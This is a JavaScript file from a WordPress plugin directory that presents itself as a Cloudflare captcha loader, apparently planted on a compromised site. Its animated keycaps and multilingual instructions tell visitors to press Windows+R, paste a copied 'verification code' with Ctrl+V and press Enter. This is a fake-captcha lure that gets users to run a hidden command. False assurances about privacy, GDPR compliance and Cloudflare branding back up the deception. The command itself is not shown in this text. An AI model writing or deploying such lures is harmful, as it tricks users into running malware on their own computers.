

--- FILE ---
content_type: text/javascript
request_url: https://lescobill.net/wp-content/plugins/wp-addons/assets/js/captcha-loader.js?ver=2.0.0
body_size: 26539
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
